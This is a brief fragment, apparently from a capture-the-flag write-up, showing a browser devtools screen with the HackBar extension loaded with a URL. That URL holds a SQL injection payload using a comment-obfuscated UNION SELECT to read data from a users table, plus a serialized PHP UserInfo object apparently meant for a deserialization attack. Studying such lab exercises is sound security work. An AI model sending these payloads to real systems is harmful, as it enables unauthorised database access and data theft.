 the contents of his/her blog
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
Execute
http://220.249.52.134:41784/view.php?no=0%20union/**/select%201,group_concat(data),3,'O:8:"UserInfo":3:{s:4:"name";s:5:"hello";s:3:"age";i:0;s:4:"blog";
s:7:"a.a.abc";}'%20from%20users#
Post data Referer User Agent Cookies Clear All